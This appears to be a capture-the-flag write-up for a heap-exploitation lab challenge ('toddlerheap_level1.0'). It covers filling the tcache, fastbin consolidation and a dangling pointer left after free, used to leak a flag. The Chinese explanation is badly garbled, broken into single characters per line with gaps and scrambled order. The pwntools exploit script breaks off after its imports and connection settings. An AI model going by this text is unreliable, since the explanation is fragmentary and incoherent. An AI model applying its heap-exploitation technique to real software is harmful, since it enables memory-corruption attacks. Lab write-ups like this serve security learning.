
## Description

> Leverage consolidation to obtain the flag.

## Write-up

 tcache
 fastbin 
先
填
满
，
然
后
再
申
请
同
样
大
小
就
进
入
了
，
 malloc 
 smallbin 
 chunk 
 `mal
由
于
超
出
范
围
的
会
先
触
发
 fastbin 
 top chunk
 `read_flag` 
有
到
，
所
以
可
以
返
回
我
 free 
址
，
而
由
于
的
时
候
并
没
有
清
除
结
构
体
中
保
存
的
指
针
，
漏
其
值
。
## Exploit

```python

#!/usr/bin/env python3

from pwn import (

    ELF,

    args,

    context,

    flat,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/toddlerheap_level1.0"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki